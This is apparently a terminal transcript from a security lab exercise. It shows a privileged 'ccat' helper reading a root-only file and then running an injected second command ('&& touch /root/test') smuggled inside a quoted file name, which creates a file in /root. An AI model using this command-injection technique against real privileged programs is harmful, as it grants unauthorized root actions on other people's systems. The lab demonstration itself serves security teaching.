 seed@ubuntu: ~/Desktop/lab2
[02/24/2019 13:58] seed@ubuntu ~/Desktop/lab2 $ sudo bash
[02/24/2019 13:58] root@ubuntu ~/Desktop/lab2 $ echo "stuff" > /root/file
[02/24/2019 13:58] root@ubuntu ~/Desktop/lab2 $ exit
[02/24/2019 13:58] seed@ubuntu ~/Desktop/lab2 $ ./ccat /root/file
filename: /root/file
stuff
[02/24/2019 13:58] seed@ubuntu ~/Desktop/lab2 $ cat /root/file
cat: /root/file: Permission denied
[02/24/2019 13:58] seed@ubuntu ~/Desktop/lab2 $ ./ccat /root/file && touch /root
/test
filename: /root/file
stuff
touch: cannot touch `/root/test': Permission denied
[02/24/2019 13:59] seed@ubuntu ~/Desktop/lab2 $ sudo bash
[02/24/2019 13:59] root@ubuntu ~/Desktop/lab2 $ ls /root
file
[02/24/2019 13:59] root@ubuntu ~/Desktop/lab2 $ exit
[02/24/2019 13:59] seed@ubuntu ~/Desktop/lab2 $ ./ccat '/root/file && touch /roo
t/test'
filename: /root/file && touch /root/test
stuff
[02/24/2019 13:59] seed@ubuntu ~/Desktop/lab2 $ sudo bash
[02/24/2019 13:59] root@ubuntu ~/Desktop/lab2 $ ls /root
file  test
[02/24/2019 13:59] root@ubuntu ~/Desktop/lab2 $ exit
[02/24/2019 13:59] seed@ubuntu ~/Desktop/lab2 $